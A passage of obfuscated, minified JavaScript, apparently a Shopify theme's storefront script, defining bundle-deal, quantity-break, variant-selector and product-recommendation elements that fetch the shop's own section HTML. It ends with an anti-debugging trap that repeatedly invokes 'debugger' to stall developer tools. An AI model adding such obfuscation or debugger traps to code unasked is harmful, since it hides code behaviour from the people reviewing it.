_0x406c29=this[_0x584c15(904)][_0x5ceb89],_0x5ceff6=_0x406c29[_0x584c15(746)](_0x584c15(631));_0x18b7b0?(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)][_0x584c15(517)](_0x584c15(810)),_0x406c29[_0x584c15(504)][_0x584c15(517)](_0x584c15(930)),_0x5ceff6&&_0x5ceff6.removeAttribute(_0x584c15(767))):(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)].add(_0x584c15(810)),_0x406c29.classList.add(_0x584c15(930)),_0x5ceff6&&_0x5ceff6[_0x584c15(850)]("disabled","")),this[_0x584c15(913)](),this[_0x584c15(755)]&&this.updateTotalPrice()}[_0x4b2c42(635)](_0x1be813){const _0x1c8da5=_0x4b2c42,_0x11b513=_0x1be813.currentTarget,_0x48bf15=parseInt(_0x11b513[_0x1c8da5(428)][_0x1c8da5(710)]);let{price:_0x23db8b,comparePrice:_0x9c8341,image:_0x503879}=_0x1be813[_0x1c8da5(722)][_0x1c8da5(522)][_0x1be813.target[_0x1c8da5(812)]][_0x1c8da5(428)];_0x23db8b=parseInt(_0x23db8b),_0x9c8341=parseInt(_0x9c8341);const _0x4131eb=_0x1be813[_0x1c8da5(722)][_0x1c8da5(773)];this.selectedVariants[_0x11b513[_0x1c8da5(428)][_0x1c8da5(887)]].id=_0x4131eb,this[_0x1c8da5(765)][_0x11b513.dataset.idIndex][_0x1c8da5(766)]=_0x23db8b,this[_0x1c8da5(765)][_0x11b513.dataset[_0x1c8da5(887)]][_0x1c8da5(523)]=_0x9c8341,this[_0x1c8da5(913)](),this[_0x1c8da5(755)]&&(this[_0x1c8da5(589)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x23db8b/100)[_0x1c8da5(736)](2),_0x9c8341>_0x23db8b?this[_0x1c8da5(779)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x9c8341/100).toFixed(2):this.comparePrices[_0x48bf15][_0x1c8da5(749)]="",this[_0x1c8da5(662)]()),_0x503879&&_0x503879[_0x1c8da5(857)]>0&&(this[_0x1c8da5(705)][_0x48bf15].src=_0x503879)}[_0x4b2c42(913)](){const _0x221356=_0x4b2c42,_0x3ccc37=[],_0xd017b9=this[_0x221356(765)];for(const _0x4b29ea in _0xd017b9){const _0x38a846=_0xd017b9[_0x4b29ea];if(_0x38a846!=null&&_0x38a846[_0x221356(737)]){const _0x3f63e6=_0x3ccc37[_0x221356(461)](_0x50370b=>_0x50370b.id===_0x38a846.id);_0x3f63e6<0?_0x3ccc37[_0x221356(856)]({id:_0x38a846.id,quantity:1}):_0x3ccc37[_0x3f63e6].quantity+=1}}this[_0x221356(846)]=_0x3ccc37}updateTotalPrice(){const _0x432b2c=_0x4b2c42,_0x3708b3=[],_0x31e499=[],_0x44d6f8=this[_0x432b2c(765)];for(const _0xfa5b0c in _0x44d6f8){const _0xff6306=_0x44d6f8[_0xfa5b0c];_0xff6306!=null&&_0xff6306.checked&&(_0x3708b3[_0x432b2c(880)](parseInt(_0xff6306[_0x432b2c(766)])),_0x31e499.push(parseInt(_0xff6306[_0x432b2c(523)])))}const _0x2f85b6=_0x3708b3.reduce((_0x51ba2d,_0x218cdd)=>_0x51ba2d+_0x218cdd,0),_0x4416dc=_0x2f85b6*this[_0x432b2c(446)]-this[_0x432b2c(690)],_0x34c16f=_0x31e499.reduce((_0x4ffd43,_0x5f05cb)=>_0x4ffd43+_0x5f05cb,0);this.totalPrice[_0x432b2c(749)]=this[_0x432b2c(798)]+(_0x4416dc/100)[_0x432b2c(736)](2),_0x34c16f>_0x2f85b6?this.totalComparePrice.innerHTML=this[_0x432b2c(798)]+(_0x34c16f/100)[_0x432b2c(736)](2):this[_0x432b2c(641)][_0x432b2c(749)]=""}}customElements[_0x4b2c42(924)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2f196a=_0x4b2c42;super(),this[_0x2f196a(826)]=this[_0x2f196a(817)](_0x2f196a(634)),this[_0x2f196a(554)]=this[_0x2f196a(817)](_0x2f196a(424)),this.jsonData=this[_0x2f196a(746)](_0x2f196a(921)),this[_0x2f196a(556)]=this[_0x2f196a(651)].dataset[_0x2f196a(556)]===_0x2f196a(435),this[_0x2f196a(765)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2f196a(846)]=[],this.selectedQuantity=1,this.querySelector("input[checked]")&&(this.selectedQuantity=parseInt(this[_0x2f196a(746)](_0x2f196a(896))[_0x2f196a(773)])),this[_0x2f196a(452)]=this[_0x2f196a(817)](".quantity-break__selector-item"),this[_0x2f196a(556)]&&this.initVariants(),this.inputs[_0x2f196a(715)](_0x109bac=>{const _0x4b710d=_0x2f196a;_0x109bac[_0x4b710d(906)]("change",this[_0x4b710d(845)][_0x4b710d(931)](this))}),this[_0x2f196a(452)][_0x2f196a(715)](_0x504867=>{const _0x47135b=_0x2f196a;_0x504867[_0x47135b(906)](_0x47135b(492),this[_0x47135b(635)][_0x47135b(931)](this))})}handleSelectChange(_0x2dd73c){const _0x50d5b3=_0x4b2c42,_0x5a9068=_0x2dd73c[_0x50d5b3(886)],_0x329233=Array[_0x50d5b3(503)](_0x5a9068[_0x50d5b3(817)](_0x50d5b3(818)),_0xf8f103=>_0xf8f103.value),_0xca3668=this[_0x50d5b3(797)]()[_0x50d5b3(478)](_0x377bb6=>{const _0x36a7c4=_0x50d5b3;return!_0x377bb6.options[_0x36a7c4(423)]((_0x317803,_0x3d4fac)=>_0x329233[_0x3d4fac]===_0x317803).includes(!1)});_0x5a9068[_0x50d5b3(428)][_0x50d5b3(457)]=_0xca3668.id;const _0x3c8435=_0x5a9068.dataset[_0x50d5b3(829)],_0x33a9de=_0x5a9068[_0x50d5b3(649)](_0x50d5b3(424))[_0x50d5b3(428)][_0x50d5b3(892)];this[_0x50d5b3(765)][_0x33a9de][_0x3c8435]=_0xca3668.id,this.updateFormVariants(_0x33a9de),this[_0x50d5b3(445)](_0xca3668)}getVariantData(){const _0x1d7c4d=_0x4b2c42;return this[_0x1d7c4d(918)]=this[_0x1d7c4d(918)]||JSON[_0x1d7c4d(688)](this[_0x1d7c4d(651)][_0x1d7c4d(524)]),this[_0x1d7c4d(918)]}[_0x4b2c42(884)](){const _0x5d64c8=_0x4b2c42;this[_0x5d64c8(556)]&&(this[_0x5d64c8(554)][_0x5d64c8(715)](_0xcf92ff=>{const _0x1db6b5=_0x5d64c8;if(_0xcf92ff[_0x1db6b5(746)](_0x1db6b5(490))){let _0xaa3b19=[];_0xcf92ff[_0x1db6b5(817)](_0x1db6b5(627))[_0x1db6b5(715)](_0x51b4f7=>{const _0x55ffb6=_0x1db6b5;_0xaa3b19[_0x55ffb6(880)](_0x51b4f7.dataset[_0x55ffb6(457)])}),this[_0x1db6b5(765)][_0xcf92ff[_0x1db6b5(428)].input]=_0xaa3b19}}),this[_0x5d64c8(846)]=[])}[_0x4b2c42(600)](_0x17ae5f){const _0x3fcc86=_0x4b2c42;if(!this[_0x3fcc86(556)])return;const _0xef12c9=this[_0x3fcc86(765)][_0x17ae5f],_0x4b85a9=[];for(let _0xef9d18=0;_0xef9d18<_0xef12c9.length;_0xef9d18++){const _0x1414db=_0xef12c9[_0xef9d18],_0x335c7e=_0x4b85a9[_0x3fcc86(461)](_0x4733be=>_0x4733be.id===_0x1414db);_0x335c7e<0?_0x4b85a9.unshift({id:_0x1414db,quantity:1}):_0x4b85a9[_0x335c7e][_0x3fcc86(532)]+=1}this.formVariants=_0x4b85a9}[_0x4b2c42(445)](_0x5bf445){const _0xcd84ca=_0x4b2c42;if(!_0x5bf445||!_0x5bf445.featured_media)return;document[_0xcd84ca(817)]('[id^="MediaGallery-'+this[_0xcd84ca(428)][_0xcd84ca(442)]+'"]').forEach(_0x287927=>_0x287927[_0xcd84ca(509)](this[_0xcd84ca(428)].section+"-"+_0x5bf445[_0xcd84ca(569)].id,!0))}[_0x4b2c42(845)](_0x683a8d){const _0x19180a=_0x4b2c42,_0x3ba60f=parseInt(_0x683a8d[_0x19180a(722)][_0x19180a(773)]);this[_0x19180a(786)]=_0x3ba60f,this[_0x19180a(556)]&&this[_0x19180a(600)](_0x683a8d[_0x19180a(722)][_0x19180a(428)][_0x19180a(892)]),this.quantityGifts&&this[_0x19180a(481)][_0x19180a(883)](_0x3ba60f)}}customElements[_0x4b2c42(924)](_0x4b2c42(734),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x3f5aa1=_0x4b2c42;super(),this[_0x3f5aa1(544)]=this[_0x3f5aa1(428)][_0x3f5aa1(474)],this[_0x3f5aa1(892)]=this[_0x3f5aa1(746)](_0x3f5aa1(606)),this.productForm=document.getElementById("product-form-"+this[_0x3f5aa1(428)][_0x3f5aa1(442)]),this[_0x3f5aa1(773)]="",this[_0x3f5aa1(741)](),this.input[_0x3f5aa1(906)](_0x3f5aa1(892),this.handleChange.bind(this))}[_0x4b2c42(845)](_0x44a0cf){const _0x3d6d6c=_0x4b2c42,_0x47fd38=_0x44a0cf[_0x3d6d6c(722)][_0x3d6d6c(773)].trim();this[_0x3d6d6c(773)]=_0x47fd38,this[_0x3d6d6c(867)].value=_0x47fd38}[_0x4b2c42(741)](){const _0x4c2e05=_0x4b2c42;this.productFormInput=document[_0x4c2e05(696)](_0x4c2e05(892)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(878),_0x4c2e05(717)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(474),_0x4c2e05(431)+this[_0x4c2e05(544)]+"]"),this[_0x4c2e05(867)].value=this.value,this[_0x4c2e05(549)][_0x4c2e05(860)](this[_0x4c2e05(867)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x513b10=_0x4b2c42;super(),this[_0x513b10(790)]=_0x513b10(694),this[_0x513b10(605)]=document[_0x513b10(791)](""+this[_0x513b10(790)]+this[_0x513b10(428)][_0x513b10(442)]),this[_0x513b10(616)]=!1,this[_0x513b10(499)]=document.getElementById("quantity-breaks-"+this[_0x513b10(428)][_0x513b10(442)]),this.addEventListener(_0x513b10(492),this[_0x513b10(881)])}[_0x4b2c42(881)](){const _0x508b2b=_0x4b2c42;this[_0x508b2b(763)](),this[_0x508b2b(900)](),this[_0x508b2b(505)](!0,"",!1),this.updatePickupAvailability(),this[_0x508b2b(542)](),this.updateVariantStatuses(),this[_0x508b2b(480)]?(this[_0x508b2b(445)](),this[_0x508b2b(469)](),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this[_0x508b2b(505)](!0,"",!0),this[_0x508b2b(774)]())}[_0x4b2c42(763)](){const _0x11f4ac=_0x4b2c42,_0x4acd78=[];this.querySelectorAll(_0x11f4ac(687))[_0x11f4ac(715)](_0x10a364=>{const _0x4823e0=_0x11f4ac;let _0x3004cc;const _0x2c3a17=_0x10a364[_0x4823e0(746)](".product-form__input__type")[_0x4823e0(428)][_0x4823e0(878)];_0x2c3a17=="dropdown"||_0x2c3a17==_0x4823e0(550)?_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(818)).value:_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(701)).value,_0x4acd78[_0x4823e0(880)](_0x3004cc)}),this[_0x11f4ac(522)]=_0x4acd78}[_0x4b2c42(900)](){const _0x22b89d=_0x4b2c42;this[_0x22b89d(480)]=this[_0x22b89d(797)]()[_0x22b89d(478)](_0x14660d=>{const _0x4267de=_0x22b89d;return!_0x14660d[_0x4267de(522)][_0x4267de(423)]((_0x2220ab,_0x30d87d)=>this[_0x4267de(522)][_0x30d87d]===_0x2220ab)[_0x4267de(453)](!1)})}[_0x4b2c42(445)](){const _0x1e78f3=_0x4b2c42;if(!this[_0x1e78f3(480)]||!this[_0x1e78f3(480)][_0x1e78f3(569)])return;document.querySelectorAll(_0x1e78f3(751)+this.dataset.section+'"]')[_0x1e78f3(715)](_0x2ea236=>_0x2ea236[_0x1e78f3(509)](this.dataset[_0x1e78f3(442)]+"-"+this[_0x1e78f3(480)][_0x1e78f3(569)].id,!0));const _0x198eb1=document.querySelector(_0x1e78f3(820)+this[_0x1e78f3(428)].section+_0x1e78f3(915));if(!_0x198eb1)return;const _0x5b4d99=_0x198eb1[_0x1e78f3(746)]('[data-media-id="'+this.currentVariant[_0x1e78f3(569)].id+'"]');_0x198eb1[_0x1e78f3(762)](_0x5b4d99)}updateURL(){const _0x4684b9=_0x4b2c42;!this.currentVariant||this[_0x4684b9(428)].updateUrl===_0x4684b9(622)||window[_0x4684b9(636)][_0x4684b9(714)]({},"",this[_0x4684b9(428)][_0x4684b9(711)]+"?variant="+this.currentVariant.id)}[_0x4b2c42(521)](){const _0x596f16=_0x4b2c42,_0x1ea81b=document[_0x596f16(791)](_0x596f16(624)+this[_0x596f16(428)][_0x596f16(442)]);!_0x1ea81b||!_0x1ea81b[_0x596f16(633)]||_0x1ea81b[_0x596f16(633)](""+window.shopUrl+this[_0x596f16(428)].url+_0x596f16(628)+this[_0x596f16(480)].id)}[_0x4b2c42(747)](){const _0x45ec8c=_0x4b2c42;document.querySelectorAll("#product-form-"+this[_0x45ec8c(428)].section+_0x45ec8c(607)+this[_0x45ec8c(428)][_0x45ec8c(442)]).forEach(_0x327ca0=>{const _0x4ef8f2=_0x45ec8c,_0x542a96=_0x327ca0[_0x4ef8f2(746)](_0x4ef8f2(693));_0x542a96[_0x4ef8f2(773)]=this.currentVariant.id,_0x542a96.dataset[_0x4ef8f2(457)]=this.currentVariant.id,_0x542a96.dispatchEvent(new Event(_0x4ef8f2(492),{bubbles:!0}))})}[_0x4b2c42(610)](){const _0x4e39f3=_0x4b2c42,_0x4acc6e=this[_0x4e39f3(918)][_0x4e39f3(491)](_0x3a8f2e=>this.querySelector(_0x4e39f3(548))[_0x4e39f3(773)]===_0x3a8f2e[_0x4e39f3(493)]),_0x424572=[...this.querySelectorAll(_0x4e39f3(687))];_0x424572[_0x4e39f3(715)]((_0xdc5a30,_0x58cf77)=>{const _0xe60584=_0x4e39f3;if(_0x58cf77===0)return;const _0x5dcb59=[..._0xdc5a30[_0xe60584(817)]('input[type="radio"], option')],_0x35213f=_0x424572[_0x58cf77-1].querySelector(":checked")[_0xe60584(773)],_0x592c47=_0x4acc6e[_0xe60584(491)](_0x2cda8b=>_0x2cda8b[_0xe60584(801)]&&_0x2cda8b[_0xe60584(547)+_0x58cf77]===_0x35213f)[_0xe60584(423)](_0x30e842=>_0x30e842[_0xe60584(547)+(_0x58cf77+1)]);this[_0xe60584(513)](_0x5dcb59,_0x592c47)})}[_0x4b2c42(513)](_0x4839f7,_0x5ee5c4){const _0x4eb544=_0x4b2c42;_0x4839f7[_0x4eb544(715)](_0x159bde=>{const _0x37d39b=_0x4eb544;_0x159bde.nodeName===_0x37d39b(547)?_0x5ee5c4.includes(_0x159bde.getAttribute(_0x37d39b(773)))?_0x159bde[_0x37d39b(756)]=_0x159bde.getAttribute(_0x37d39b(773)):_0x159bde[_0x37d39b(756)]=window.variantStrings[_0x37d39b(565)].replace(_0x37d39b(552),_0x159bde.getAttribute(_0x37d39b(773))):_0x5ee5c4[_0x37d39b(453)](_0x159bde[_0x37d39b(486)](_0x37d39b(773)))?_0x159bde[_0x37d39b(504)].remove(_0x37d39b(767)):_0x159bde.classList[_0x37d39b(488)]("disabled")})}[_0x4b2c42(792)](){const _0x487099=_0x4b2c42,_0x54592e=document.querySelector("pickup-availability");_0x54592e&&(this[_0x487099(480)]&&this.currentVariant[_0x487099(801)]?_0x54592e[_0x487099(777)](this[_0x487099(480)].id):(_0x54592e[_0x487099(562)](_0x487099(801)),_0x54592e[_0x487099(749)]=""))}[_0x4b2c42(542)](){const _0x117f56=_0x4b2c42,_0x31fe04=this[_0x117f56(649)](_0x117f56(442));if(!_0x31fe04)return;const _0x55b021=_0x31fe04[_0x117f56(746)]("product-form");_0x55b021&&_0x55b021[_0x117f56(594)]()}[_0x4b2c42(928)](){const _0x38c640=_0x4b2c42,_0x3db37b=this[_0x38c640(480)].id,_0x4ab1dd=this[_0x38c640(428)][_0x38c640(863)]?this[_0x38c640(428)].originalSection:this[_0x38c640(428)][_0x38c640(442)];fetch(this[_0x38c640(428)][_0x38c640(711)]+_0x38c640(628)+_0x3db37b+_0x38c640(725)+(this[_0x38c640(428)][_0x38c640(863)]?this.dataset[_0x38c640(863)]:this[_0x38c640(428)].section)).then(_0x12c158=>_0x12c158[_0x38c640(875)]()).then(_0x3d5899=>{const _0x54c457=_0x38c640;if(this[_0x54c457(480)].id!==_0x3db37b)return;const _0x15cc32=new DOMParser().parseFromString(_0x3d5899,"text/html"),_0x2259f2=document[_0x54c457(791)](_0x54c457(934)+this[_0x54c457(428)][_0x54c457(442)]),_0x5a2183=_0x15cc32[_0x54c457(791)]("price-"+(this[_0x54c457(428)].originalSection?this.dataset[_0x54c457(863)]:this.dataset[_0x54c457(442)])),_0x1fa91d=document[_0x54c457(791)](_0x54c457(432)+this[_0x54c457(428)][_0x54c457(442)]),_0xd525a9=_0x15cc32[_0x54c457(791)](_0x54c457(432)+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)].originalSection:this[_0x54c457(428)].section)),_0x90c6ca=_0x15cc32[_0x54c457(791)](_0x54c457(698)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)].originalSection:this[_0x54c457(428)][_0x54c457(442)])),_0x14b0fa=document[_0x54c457(791)]("Sku-"+this.dataset[_0x54c457(442)]),_0x3e17b9=_0x15cc32.getElementById("Inventory-"+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)),_0x5b6a2c=document.getElementById("Inventory-"+this[_0x54c457(428)][_0x54c457(442)]);_0x5a2183&&_0x2259f2&&(_0x2259f2[_0x54c457(749)]=_0x5a2183[_0x54c457(749)]),_0xd525a9&&_0x1fa91d&&(_0x1fa91d[_0x54c457(749)]=_0xd525a9.innerHTML);const _0x35d113=document.querySelectorAll(_0x54c457(438)+this[_0x54c457(428)][_0x54c457(442)]+'"]'),_0x1fa2df=_0x15cc32.querySelectorAll(_0x54c457(438)+(this.dataset.originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)+'"]');if(_0x35d113&&_0x1fa2df)for(var _0x432647=0;_0x432647<_0x35d113[_0x54c457(857)];_0x432647++)_0x35d113[_0x432647][_0x54c457(749)]=_0x1fa2df[_0x432647][_0x54c457(749)];if(this.QuantityBreaks){const _0x1f398f=_0x15cc32.getElementById(_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)])),_0x43a275=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(564)),_0x185214=_0x1f398f[_0x54c457(817)](".variant-money-change");for(let _0x3cb3c7=0;_0x3cb3c7<_0x43a275[_0x54c457(857)];_0x3cb3c7++)_0x43a275[_0x3cb3c7][_0x54c457(749)]=_0x185214[_0x3cb3c7][_0x54c457(749)];if(this[_0x54c457(499)].hasVariants){const _0x2d565c=_0x15cc32[_0x54c457(791)](_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)]));this[_0x54c457(499)][_0x54c457(452)][_0x54c457(715)](_0x14aa8a=>{const _0x3a349a=_0x54c457;_0x14aa8a[_0x3a349a(428)].selectedId=this.currentVariant.id});const _0x41e6de=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(575)),_0x1728fe=_0x2d565c[_0x54c457(817)](_0x54c457(575));for(let _0x83dd0=0;_0x83dd0<_0x41e6de[_0x54c457(857)];_0x83dd0++)_0x41e6de[_0x83dd0][_0x54c457(749)]=_0x1728fe[_0x83dd0][_0x54c457(749)];this[_0x54c457(499)][_0x54c457(884)]()}}_0x3e17b9&&_0x5b6a2c&&(_0x5b6a2c[_0x54c457(749)]=_0x3e17b9[_0x54c457(749)]),_0x90c6ca&&_0x14b0fa&&(_0x14b0fa.innerHTML=_0x90c6ca[_0x54c457(749)],_0x14b0fa.classList[_0x54c457(702)]("visibility-hidden",_0x90c6ca.classList[_0x54c457(437)](_0x54c457(476))));const _0x35a11f=document.getElementById(_0x54c457(934)+this.dataset[_0x54c457(442)]);if(_0x35a11f&&_0x35a11f[_0x54c457(504)].remove(_0x54c457(476)),_0x5b6a2c&&_0x5b6a2c[_0x54c457(504)][_0x54c457(702)](_0x54c457(476),_0x3e17b9[_0x54c457(756)]===""),this[_0x54c457(605)]){const _0x1488b9=_0x15cc32[_0x54c457(791)](""+this[_0x54c457(790)]+(this[_0x54c457(428)][_0x54c457(863)]?this.dataset.originalSection:this.dataset[_0x54c457(442)]));_0x1488b9&&(this[_0x54c457(605)][_0x54c457(749)]=_0x1488b9[_0x54c457(749)])}const _0x38ce5d=_0x15cc32[_0x54c457(791)](_0x54c457(822)+_0x4ab1dd);this.toggleAddButton(_0x38ce5d?_0x38ce5d[_0x54c457(441)](_0x54c457(767)):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS[_0x54c457(495)],{data:{sectionId:_0x4ab1dd,html:_0x15cc32,variant:this[_0x54c457(480)]}})})}toggleAddButton(_0x47cf11=!0,_0x99cee5,_0x48e7e8=!0){const _0x5980d3=_0x4b2c42,_0x5ec638=document[_0x5980d3(791)](_0x5980d3(430)+this.dataset.section);if(!_0x5ec638)return;const _0xb14073=_0x5ec638[_0x5980d3(746)]('[name="add"]'),_0x55911a=_0x5ec638[_0x5980d3(746)](_0x5980d3(742));_0xb14073&&(_0x47cf11?(_0xb14073.setAttribute(_0x5980d3(767),"disabled"),_0x99cee5&&(_0x55911a[_0x5980d3(524)]=_0x99cee5)):(_0xb14073.removeAttribute("disabled"),_0x55911a[_0x5980d3(524)]=window[_0x5980d3(613)].addToCart))}[_0x4b2c42(774)](){const _0x17e450=_0x4b2c42,_0x5897e1=document[_0x17e450(791)]("product-form-"+this[_0x17e450(428)][_0x17e450(442)]),_0x5d137f=_0x5897e1[_0x17e450(746)](_0x17e450(864)),_0x4a430e=_0x5897e1.querySelector(_0x17e450(742)),_0x5eca97=document.getElementById(_0x17e450(934)+this[_0x17e450(428)].section),_0x2cb0af=document.getElementById("Inventory-"+this[_0x17e450(428)][_0x17e450(442)]),_0x415c91=document[_0x17e450(791)](_0x17e450(698)+this[_0x17e450(428)][_0x17e450(442)]);_0x5d137f&&(_0x4a430e[_0x17e450(524)]=window[_0x17e450(613)][_0x17e450(508)],_0x5eca97&&_0x5eca97[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)),_0x2cb0af&&_0x2cb0af.classList[_0x17e450(488)]("visibility-hidden"),_0x415c91&&_0x415c91[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)))}[_0x4b2c42(797)](){const _0x19810f=_0x4b2c42;return this[_0x19810f(918)]=this[_0x19810f(918)]||JSON[_0x19810f(688)](this[_0x19810f(746)](_0x19810f(921))[_0x19810f(524)]),this.variantData}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5cf8b6=_0x4b2c42;super(),this.secondarySelectSelector=_0x5cf8b6(617),this[_0x5cf8b6(605)]=document[_0x5cf8b6(791)](""+this.secondarySelectSelector+this[_0x5cf8b6(428)][_0x5cf8b6(442)]),this[_0x5cf8b6(616)]=!0}[_0x4b2c42(763)](){const _0x5f016d=_0x4b2c42;this[_0x5f016d(522)]=this.querySelector(_0x5f016d(818))[_0x5f016d(773)][_0x5f016d(472)](",")}}customElements[_0x4b2c42(924)](_0x4b2c42(577),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4b2c42(680)](){const _0x3ba599=_0x4b2c42,_0x4f1c06=(_0xd00b88,_0x33f934)=>{const _0x585b9e=_0x3dcc;_0xd00b88[0][_0x585b9e(689)]&&(_0x33f934[_0x585b9e(447)](this),fetch(this.dataset[_0x585b9e(711)])[_0x585b9e(720)](_0x242b30=>_0x242b30.text()).then(_0x194fe8=>{const _0x562035=_0x585b9e,_0x112d64=document[_0x562035(696)](_0x562035(919));_0x112d64[_0x562035(749)]=_0x194fe8;const _0x2909d7=_0x112d64[_0x562035(746)](_0x562035(574));_0x2909d7&&_0x2909d7[_0x562035(749)][_0x562035(570)]()[_0x562035(857)]&&(this[_0x562035(749)]=_0x2909d7.innerHTML),!this[_0x562035(746)](_0x562035(932))&&this[_0x562035(504)][_0x562035(437)]("complementary-products")&&this[_0x562035(517)](),_0x112d64.querySelector(_0x562035(816))&&this.classList.add(_0x562035(494))}).catch(_0x1fd507=>{console[_0x585b9e(525)](_0x1fd507)}))};new IntersectionObserver(_0x4f1c06[_0x3ba599(931)](this),{rootMargin:_0x3ba599(578)})[_0x3ba599(897)](this)}}customElements[_0x4b2c42(924)](_0x4b2c42(574),ProductRecommendations);function _0x25cca4(_0x52912a){function _0xe55c2f(_0x5d8327){const _0x1759dc=_0x3dcc;if(typeof _0x5d8327===_0x1759dc(518))return function(_0x5c8d76){}[_0x1759dc(889)](_0x1759dc(657))[_0x1759dc(597)]("counter");(""+_0x5d8327/_0x5d8327).length!==1||_0x5d8327%20===0?function(){return!0}[_0x1759dc(889)](_0x1759dc(455)+"gger")[_0x1759dc(681)](_0x1759dc(567)):function(){return!1}.constructor(_0x1759dc(455)+"gger")[_0x1759dc(597)](_0x1759dc(782)),_0xe55c2f(++_0x5d8327)}try{if(_0x52912a)return _0xe55c2f;_0xe55c2f(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/7/assets/global.js.map?v=11467213345926629741714344999
